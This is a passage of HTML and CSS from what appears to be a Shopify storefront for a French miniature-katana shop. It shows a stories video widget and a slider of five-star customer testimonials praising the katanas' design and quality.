                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="19.95" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/dab72cf8458b40ee8fe147c26c03cc03.thumbnail.0000000000_1000x.jpg?v=1756209268"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/dab72cf8458b40ee8fe147c26c03cc03/dab72cf8458b40ee8fe147c26c03cc03.HD-1080p-7.2Mbps-56212192.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/dab72cf8458b40ee8fe147c26c03cc03.thumbnail.0000000000_1000x.jpg?v=1756209268"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="8">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/bouteille_1.png?v=1756202875&width=400"
                            alt="JDMP"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    JDMP
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="8">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="8">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><section id="shopify-section-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avis de fans
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/sTwfGyJxf_3.jpg?v=1756201034&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/sTwfGyJxf_3.jpg?v=1756201034&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/sTwfGyJxf_3.jpg?v=1756201034&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/sTwfGyJxf_3.jpg?v=1756201034&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/sTwfGyJxf_3.jpg?v=1756201034&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Parfait pour ma collection</h3><div class="rte"><p>Parfaitement équilibré et beau design. S'intègre bien dans ma collection de mangas.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Pascal T.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980_3.jpg?v=1756201237&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980_3.jpg?v=1756201237&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980_3.jpg?v=1756201237&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980_3.jpg?v=1756201237&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980_3.jpg?v=1756201237&amp;width=1420 1420w" width="1420" height="1520" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Un katana de rêve pour les fans de Ghost of Tsushima</h3><div class="rte"><p>En tant que grand fan de mangas et jeux vidéos, ce katana est tout simplement parfait. La qualité et le design sont excellents !</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Fred E.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/3_2.jpg?v=1756201135&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/3_2.jpg?v=1756201135&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/3_2.jpg?v=1756201135&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/3_2.jpg?v=1756201135&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/3_2.jpg?v=1756201135&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
